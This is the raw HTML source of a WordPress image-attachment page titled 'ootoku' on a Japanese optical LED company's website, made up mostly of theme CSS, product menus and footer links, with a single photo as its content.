ht-bold);--tcdce-h6-font-color:#000000;--tcdce-h6-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h6-content-width:100%;--tcdce-h6-background:initial;--tcdce-h6-background-color:#3c3c3c;--tcdce-h6-background-gradation-color1:#CEE4FD;--tcdce-h6-background-gradation-color2:#FFB5F9;--tcdce-h6-border-style:hidden;--tcdce-h6-border-position:var(--tcdce-h6-border-width);--tcdce-h6-border-width:0px;--tcdce-h6-border-color:#000000;--tcdce-h6-border-gradation-color1:#FF0000;--tcdce-h6-border-gradation-color2:#FFD41D;--tcdce-h6-element-background:initial;--tcdce-h6-element-color:#000000;--tcdce-h6-element-gradation-color1:#9890e3;--tcdce-h6-element-gradation-color2:#b1f4cf;--tcdce-h6-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/ootoku-1.jpg);--tcdce-h6-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h6-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h6-element-size-w-pc:50px;--tcdce-h6-element-size-w-sp:0px;--tcdce-h6-element-size-h-pc:50px;--tcdce-h6-element-size-h-sp:0px;--tcdce-h6-padding-pc:0px;--tcdce-h6-padding-sp:0px;--tcdce-h6-padding-top-pc:0px;--tcdce-h6-padding-top-sp:0px;--tcdce-h6-padding-right-pc:0px;--tcdce-h6-padding-right-sp:0px;--tcdce-h6-padding-bottom-pc:0px;--tcdce-h6-padding-bottom-sp:0px;--tcdce-h6-padding-left-pc:0px;--tcdce-h6-padding-left-sp:0px;--tcdce-h6-margin-top-pc:50px;--tcdce-h6-margin-top-sp:40px;--tcdce-h6-margin-bottom-pc:40px;--tcdce-h6-margin-bottom-sp:20px;}.custom_ul{--tcdce-ul-font-size-pc:16px;--tcdce-ul-font-size-sp:14px;--tcdce-ul-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ul-font-color:#000000;--tcdce-ul-background:initial;--tcdce-ul-background-color:#f6f6f6;--tcdce-ul-background-gradation-color1:#fff1eb;--tcdce-ul-background-gradation-color2:#ace0f9;--tcdce-ul-border-style:hidden;--tcdce-ul-border-width:2px;--tcdce-ul-border-color:#000000;--tcdce-ul-list-style:disc;--tcdce-ul-icon:none;--tcdce-ul-icon-offset:1em;--tcdce-ul-icon-content:var(--tcdce-opt-icon--check);--tcdce-ul-icon-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/ootoku-1.jpg);--tcdce-ul-icon-color:#000000;--tcdce-ul-padding-pc:var(--tcdce-ul-padding-custom-pc);--tcdce-ul-padding-sp:var(--tcdce-ul-padding-custom-sp);--tcdce-ul-padding-custom-pc:0px;--tcdce-ul-padding-custom-sp:0px;--tcdce-ul-margin-top-pc:40px;--tcdce-ul-margin-top-sp:20px;--tcdce-ul-margin-bottom-pc:40px;--tcdce-ul-margin-bottom-sp:20px;}.custom_ol{--tcdce-ol-font-size-pc:16px;--tcdce-ol-font-size-sp:14px;--tcdce-ol-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ol-font-color:#000000;--tcdce-ol-background:initial;--tcdce-ol-background-color:#f6f6f6;--tcdce-ol-background-gradation-color1:#fff1eb;--tcdce-ol-background-gradation-color2:#ace0f9;--tcdce-ol-border-style:hidden;--tcdce-ol-border-width:2px;--tcdce-ol-border-color:#000000;--tcdce-ol-list-style:decimal;--tcdce-ol-counter-type:none;--tcdce-ol-counter-offset:1em;--tcdce-ol-counter-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ol-counter-size:scale(1);--tcdce-ol-counter-color:#000000;--tcdce-ol-counter-background:transparent;--tcdce-ol-counter-background-color:#000000;--tcdce-ol-padding-pc:var(--tcdce-ol-padding-custom-pc);--tcdce-ol-padding-sp:var(--tcdce-ol-padding-custom-sp);--tcdce-ol-padding-custom-pc:0px;--tcdce-ol-padding-custom-sp:0px;--tcdce-ol-margin-top-pc:40px;--tcdce-ol-margin-top-sp:20px;--tcdce-ol-margin-bottom-pc:40px;--tcdce-ol-margin-bottom-sp:20px;}.custom_box{--tcdce-box-font-size-pc:16px;--tcdce-box-font-size-sp:14px;--tcdce-box-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-box-font-color:#000000;--tcdce-box-background:var(--tcdce-box-background-color);--tcdce-box-background-color:#f6f6f6;--tcdce-box-background-gradation-color1:#fff1eb;--tcdce-box-background-gradation-color2:#ace0f9;--tcdce-box-border-style:hidden;--tcdce-box-border-width:2px;--tcdce-box-border-color:#000000;--tcdce-box-icon:none;--tcdce-box-icon-offset:0em;--tcdce-box-icon-content:var(--tcdce-opt-icon--info);--tcdce-box-icon-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/ootoku-1.jpg);--tcdce-box-icon-color:#000000;--tcdce-box-padding-pc:1.5em;--tcdce-box-padding-sp:1em;--tcdce-box-padding-custom-pc:30px;--tcdce-box-padding-custom-sp:15px;--tcdce-box-margin-top-pc:40px;--tcdce-box-margin-top-sp:20px;--tcdce-box-margin-bottom-pc:40px;--tcdce-box-margin-bottom-sp:20px;}.custom_marker{--tcdce-marker-font-weight:400;--tcdce-marker-color:#fff799;--tcdce-marker-weight:0.8em;--tcdce-marker-animation:none;}.wp-block-button.custom_button,:is(.tcdce-button-wrapper, .q_button_wrap):has(.custom_button){--tcdce-button-font-size-pc:16px;--tcdce-button-font-size-sp:14px;--tcdce-button-font-weight:400;--tcdce-button-shape:var(--tcdce-button-shape--round);--tcdce-button-size-width-pc:270px;--tcdce-button-size-width-sp:220px;--tcdce-button-size-height-pc:60px;--tcdce-button-size-height-sp:50px;--tcdce-button-preset-color--a:#66D1F0;--tcdce-button-preset-color--b:;--tcdce-button-preset-color--gradation--a:;--tcdce-button-preset-color--gradation--b:;--tcdce-button-font-color:#ffffff;--tcdce-button-font-color-hover:#ffffff;--tcdce-button-background:var(--tcdce-button-preset-color--a);--tcdce-button-background-hover:var(--tcdce-button-preset-color--a);--tcdce-button-border:none;--tcdce-button-border-hover:none;--tcdce-button-transform:none;--tcdce-button-transform-hover:none;--tcdce-button-overlay:'';--tcdce-button-margin-top-pc:40px;--tcdce-button-margin-top-sp:20px;--tcdce-button-margin-bottom-pc:40px;--tcdce-button-margin-bottom-sp:20px;}.{--tcdce-sb-font-size-pc:16px;--tcdce-sb-font-size-sp:14px;--tcdce-sb-font-weight:400;--tcdce-sb-font-color:#000000;--tcdce-sb-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/ootoku-1.jpg);--tcdce-sb-preset-color--bg:;--tcdce-sb-preset-color--border:;--tcdce-sb-background:transparent;--tcdce-sb-border-color:transparent;--tcdce-sb-padding:0;--tcdce-sb-direction:row;--tcdce-sb-triangle-before-offset:-10px;--tcdce-sb-triangle-after-offset:-7px;--tcdce-sb-triangle-path:polygon(100% 0, 0 50%, 100% 100%);--tcdce-sb-margin-top-pc:40px;--tcdce-sb-margin-top-sp:20px;--tcdce-sb-margin-bottom-pc:40px;--tcdce-sb-margin-bottom-sp:20px;}
body { --tcdce-toc-sticky-top: 40px; }body.header_slide_down { --tcdce-toc-sticky-top: 80px; }@media only screen and (max-width: 1199px) { body.fix_top { --tcdce-toc-sticky-top: 100px; } }body:has(.dp-footer-bar) .p-toc-open { margin-bottom: 50px; }body:has(.p-toc-open) #return_top { display:none!important; }body:has(#fixed_footer_content) .p-toc-open { margin-bottom: 60px; }.tcdce-body { padding-bottom: 2em; }.pb-widget-editor:has(.tcdce-body) { margin-top:0; }@media only screen and (min-width: 768px) { .tcd-pb-row-inner:has(.col2) .pb-widget-editor .tcdce-body { padding-block:0; } }.pb-widget-editor .tcdce-body > :last-child { margin-bottom:0; }.tcdce-body blockquote { margin-inline:0; }.tcdce-body .pb_font_family_1 { font-family: var(--tcd-font-type1); }.tcdce-body .pb_font_family_2 { font-family: var(--tcd-font-type2); }.tcdce-body .pb_font_family_3 { font-family: var(--tcd-font-type3); }
</style>
<link rel='stylesheet' id='tcdce-utility-css' href='https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/css/utility.css?ver=1765181885' type='text/css' media='all' />
<style>:root {
  --tcd-font-type1: Arial,"Hiragino Sans","Yu Gothic Medium","Meiryo",sans-serif;
  --tcd-font-type2: "Times New Roman",Times,"Yu Mincho","游明朝","游明朝体","Hiragino Mincho Pro",serif;
  --tcd-font-type3: Palatino,"Yu Kyokasho","游教科書体","UD デジタル 教科書体 N","游明朝","游明朝体","Hiragino Mincho Pro","Meiryo",serif;
  --tcd-font-type-logo: "Noto Sans JP",sans-serif;
}</style>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.sakura.ne.jp/js/sakurav3.js?fadein=0&amp;ver=3.1.4" id="typesquare_std-js"></script>
<link rel="https://api.w.org/" href="https://effectcorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://effectcorp.com/wp-json/wp/v2/media/578" /><link rel='shortlink' href='https://effectcorp.com/?p=578' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://effectcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffectcorp.com%2Fworks%2Fbarcounter%2Fattachment%2Footoku-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://effectcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffectcorp.com%2Fworks%2Fbarcounter%2Fattachment%2Footoku-2%2F&#038;format=xml" />
<style>
          @media not all and (max-width: 767px) {
            .p-toc-open, .p-toc-modal { display: none; }
          }
          @media (max-width: 767px) {
            .widget_tcdce_toc_widget { display: none; }
          }
        </style>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/modernizr.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/jscript.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/comment.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/header_fix.js?ver="></script>
<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/sns-button.css?ver=">
<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/responsive.css?ver=">

<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/japanese.css?ver=">

<!--[if lt IE 9]>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/html5.js?ver="></script>
<![endif]-->

<style type="text/css">

.pc #global_menu { margin-left:65px; }

a:hover, .post_content a:hover, #mobile_logo a:hover, #bread_crumb a:hover, #post_meta_top a:hover, #post_meta_bottom a:hover,
 .pc #global_menu > ul > li > a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu > ul > li.current-menu-item > a,
 #index_recent .index_recent_tab_content a:hover, #index_recent .index_recent_tab_content a.link:hover, #index_recent .index_recent_tab_content a.link:hover:after,
 #news_archive .title a:hover, #archive #post_list .title a:hover, #archive #post_list li .category a:hover, #related_post li a:hover .title,
#single_news_list .link:hover, #single_news_list .link:hover:after, .mobile #comment_header ul li a:hover, .mobile #comment_header ul li.comment_switch_active a,
.mobile #comment_header ul li.comment_switch_active a:hover, #footer_logo a:hover, .footer_headline, .footer_headline a, .footer_widget .collapse_category_list li a:hover, .footer_widget.styled_menu_widget .menu li a:hover, #bread_crumb li.home a:hover:before, .custom-html-widget a:hover
 { color:#B3B3B3; }

 a.menu_button:hover span, .pc #logo_image,
 .pc #global_menu ul ul a:hover, .pc #global_menu ul ul > li.active > a, .pc #global_menu ul ul li.current-menu-item > a,
 .flex-control-nav a:hover, .flex-control-nav a.flex-active, #load_post a:hover,
 #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
 #submit_comment:hover, #post_pagination a:hover, #post_pagination p, .page_navi a:hover, .page_navi .current,
 #mobile_menu li li a
 { background-color:#B3B3B3; }

.mobile #global_menu li a:hover { background-color:#B3B3B3 !important; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#B3B3B3; }

.pc #header, .pc .home #header_inner, #footer, .pc .home.header_slide_down #header, .pc .home.header_slide_up #header,
 .pc #global_menu ul ul, .mobile #global_menu ul, .mobile a.menu_button.active,
 #comment_headline, #single_news_headline, #news_archive_headline, .side_headline,
 #archive ul.category li a.active, .brand_category_list li a.active
 { background-color:#656665; }

.post_content a, .custom-html-widget a { color:#000066; }

#post_title { font-size:42px; }
.mobile #post_title { font-size:27.7px; }
.post_content, #previous_next_post .title { font-size:14px; }
#news_archive .title { font-size:32px; }
.mobile #news_archive .title { font-size:21.1px; }
.single-news #post_title { font-size:42px; }
.mobile .single-news #post_title { font-size:27.7px; }
.single-news .post_content { font-size:14px; }
.single-brand #post_title { font-size:42px; }
.mobile .single-brand #post_title { font-size:27.7px; }
.single-brand .post_content { font-size:14px; }
#archive #post_list li .title, #related_post li .title { font-size:16px; }

#index_grid .grid-item:hover { background-color:#000000; }
#index_grid .grid-item:hover .image { opacity:0.7; }
#archive #post_list li .image:hover { background-color:#000000; }
#archive #post_list li .image:hover img { opacity:0.7; }
#related_post li .image:hover { background-color:#000000; }
#related_post li .image:hover img { opacity:0.7; }
#news_archive .news_image:hover { background-color:#000000; }
#news_archive .news_image:hover img { opacity:0.7; }

.rich_font_logo { font-family: var(--tcd-font-type-logo); font-weight: bold !important;}

#site_loader_spinner { border-top:3px solid rgba(179,179,179,0.2); border-right:3px solid rgba(179,179,179,0.2); border-bottom:3px solid rgba(179,179,179,0.2); border-left:3px solid #B3B3B3; }



</style>


<style type="text/css"></style></head>
<body id="body" class="attachment wp-singular attachment-template-default single single-attachment postid-578 attachmentid-578 attachment-jpeg wp-embed-responsive wp-theme-venus_tcd038 wp-child-theme-venus_tcd038-child">
 
  
 <div id="header">
  <div id="header_inner" class="clearfix">
   <!-- logo -->
   <div id='logo_image'>
<div id="logo" class="serif"><a href=" https://effectcorp.com/" title="光学LEDモジュールの株式会社イフェクト"><img src="https://effectcorp.com/wp2/wp-content/uploads/logo_2wg.png" height="60" alt="光学LEDモジュールの株式会社イフェクト" title="光学LEDモジュールの株式会社イフェクト" /></a></div>
</div>
   <div id="mobile_logo" class="mobile_logo_center serif"><a href="https://effectcorp.com/">光学LEDモジュールの株式会社イフェクト</a></div>

   <!-- global menu -->
       <div id="drawer_menu_button"><span></span><span></span><span></span></div>
   <div id="global_menu" class="clearfix">
    <ul id="menu-gnav" class="menu"><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://effectcorp.com/about/">イフェクトとは</a>
<ul class="sub-menu">
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul>
</li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="http://effectcorp.com/works/">採用例</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-703"><a href="https://effectcorp.com/attractive_light/">魅せる光</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a>
	<ul class="sub-menu">
		<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://effectcorp.com/attractive_light/pipeline01/st-series/">ST-series</a></li>
		<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://effectcorp.com/attractive_light/pipeline01/pipeline/">Pipeline</a></li>
		<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://effectcorp.com/attractive_light/pipeline01/indirect-system/">Indirect system</a></li>
	</ul>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-351"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a>
	<ul class="sub-menu">
		<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://effectcorp.com/attractive_light/stwl01/th-50p/">TH-50p</a></li>
		<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://effectcorp.com/attractive_light/stwl01/th-75p/">TH-75p</a></li>
		<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://effectcorp.com/attractive_light/stwl01/th-100p/">TH-100p</a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://effectcorp.com/attractive_light/stwl01/th-highcri/">TH-HighCRI</a></li>
		<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://effectcorp.com/attractive_light/stwl01/mpwl/">MPWL</a></li>
		<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://effectcorp.com/attractive_light/stwl01/stwl_sgwl/">STWL SGWL</a></li>
		<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://effectcorp.com/attractive_light/stwl01/bswl/">BSWL</a></li>
		<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://effectcorp.com/attractive_light/stwl01/chwl/">CHWL</a></li>
		<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://effectcorp.com/attractive_light/stwl01/agwl/">AGWL</a></li>
		<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://effectcorp.com/attractive_light/stwl01/e-power/">e-POWER LED</a></li>
		<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://effectcorp.com/attractive_light/stwl01/st60/">ST60</a></li>
		<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://effectcorp.com/attractive_light/stwl01/stov_stoh/">STOV　STOH</a></li>
		<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://effectcorp.com/attractive_light/stwl01/lmoh/">LMOH</a></li>
	</ul>
</li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352"><a href="https://effectcorp.com/attractive_light/st01/">Material</a>
	<ul class="sub-menu">
		<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://effectcorp.com/attractive_light/st01/light-stone-panel/">Light Stone panel</a></li>
	</ul>
</li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a>
	<ul class="sub-menu">
		<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">Fabric system</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://effectcorp.com/use_light/">使う光</a>
<ul class="sub-menu">
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a>
	<ul class="sub-menu">
		<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://effectcorp.com/use_light/stwl03/stwl/">STWL</a></li>
		<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://effectcorp.com/use_light/stwl03/th-100p/">TH-100p</a></li>
	</ul>
</li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a>
	<ul class="sub-menu">
		<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://effectcorp.com/use_light/aquarium/blwl/">BLWL</a></li>
	</ul>
</li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a>
	<ul class="sub-menu">
		<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">LED Trans Illuminator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://effectcorp.com/measurement/">設計・測定サービス</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-392"><a href="https://effectcorp.com/lab/">ブログ</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
</ul>   </div>
     </div><!-- END #header_inner -->
 </div><!-- END #header -->

 <div id="contents">
  <div id="contents_inner" class="clearfix">


<div class="header_title serif">EFFECT LAB</div>



<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="home"><a itemprop="item" href="https://effectcorp.com/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://effectcorp.com/lab/"><span itemprop="name">EFFECT LAB</span></a><meta itemprop="position" content="2" /></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
   <meta itemprop="position" content="3" /></li>
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="last"><span itemprop="name">ootoku</span><meta itemprop="position" content="4" /></li>

</ul>


<h1 id="post_title" class="serif">ootoku</h1>

<ul id="post_meta_top" class="clearfix">
 <li class="post_category"></li>
 <li class="post_date"><time class="entry-date updated" datetime="2019.01.15">2019.01.15</time></li></ul>

<div class="flex_layout">
<div id="main_col">

 
 <div id="article">

  
  <div class="post_content clearfix font_type1">
   <div class="tcdce-body"><p class="attachment"><a href='https://effectcorp.com/wp2/wp-content/uploads/ootoku-1.jpg'><img decoding="async" width="300" height="200" src="https://effectcorp.com/wp2/wp-content/uploads/ootoku-1-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://effectcorp.com/wp2/wp-content/uploads/ootoku-1-300x200.jpg 300w, https://effectcorp.com/wp2/wp-content/uploads/ootoku-1-768x512.jpg 768w, https://effectcorp.com/wp2/wp-content/uploads/ootoku-1-1024x683.jpg 1024w, https://effectcorp.com/wp2/wp-content/uploads/ootoku-1-600x400.jpg 600w, https://effectcorp.com/wp2/wp-content/uploads/ootoku-1-1000x667.jpg 1000w, https://effectcorp.com/wp2/wp-content/uploads/ootoku-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>     </div>

    <div id="single_share" class="clearfix">
   <div class="single_share">
<div class="share-type1 share-btm">
 
	<div class="sns mt10 mb45">
		<ul class="type1 clearfix">
			<li class="twitter">
				<a href="https://twitter.com/intent/tweet?text=ootoku&url=https%3A%2F%2Feffectcorp.com%2Fworks%2Fbarcounter%2Fattachment%2Footoku-2%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Post</span><span class="share-count"></span></a>
			</li>
			<li class="facebook">
				<a href="//www.facebook.com/sharer/sharer.php?u=https://effectcorp.com/works/barcounter/attachment/ootoku-2/&amp;t=ootoku" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a>
			</li>
			<li class="hatebu">
				<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Feffectcorp.com%2Fworks%2Fbarcounter%2Fattachment%2Footoku-2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a>
			</li>
		</ul>
	</div>
</div>
</div>  </div>
  
  <ul id="post_meta_bottom" class="clearfix">
      <li class="post_category"></li>
        </ul>

  <!-- author info -->
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
 
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 
              <div id="side_col">
             </div>
        
 </div>


  </div><!-- END #contents_inner -->
 </div><!-- END #contents -->

 <div id="footer">
  <div id="footer_inner" class="clearfix">

   <div id="footer_logo" class="rich_font_logo"><a href="https://effectcorp.com/"><img src="https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png" alt="光学LEDモジュールの株式会社イフェクト" title="光学LEDモジュールの株式会社イフェクト" /></a></div>

   <div class="footer_contents clearfix">
    <div class="footer_widget widget_nav_menu" id="nav_menu-3">
<div class="footer_headline">魅せる光</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://effectcorp.com/attractive_light/st01/">Material</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-4">
<div class="footer_headline">使う光</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc3-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc3" class="menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-7">
<div class="footer_headline">イフェクトについて</div><div class="menu-%e3%82%a4%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-container"><ul id="menu-%e3%82%a4%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6" class="menu"><li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-5">
<div class="footer_headline">ブログ</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc4-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc4" class="menu"><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-406"><a href="https://effectcorp.com/lab/">ブログトップ</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://effectcorp.com/category/lab/">LAB</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://effectcorp.com/category/event/">イベント</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://effectcorp.com/category/about_light/">光のこと</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://effectcorp.com/category/verification/">検証</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-6">
<div class="footer_headline">お問い合わせ・資料請求</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc5-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc5" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
